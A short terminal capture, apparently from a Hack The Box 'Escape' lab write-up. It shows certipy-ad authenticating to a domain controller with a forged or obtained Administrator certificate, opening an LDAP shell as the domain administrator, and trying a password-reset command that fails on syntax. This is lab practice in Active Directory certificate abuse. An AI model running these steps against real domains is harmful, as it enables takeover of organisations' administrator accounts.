 ┌──(kali㉿kali)-[~/htb-labs/Escape]
└─$ certipy-ad auth -pfx administrator_dc.pfx -dc-ip 10.129.228.253 -ldap-shell
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*]     SAN DNS Host Name: 'dc.sequel.htb'
[*] Connecting to 'ldaps://10.129.228.253:636'
[*] Authenticated to '10.129.228.253' as: 'u:sequel\\Administrator'
Type help for list of commands
# set_password Administrator Pass123
*** Unknown syntax: set_password Administrator Pass123
#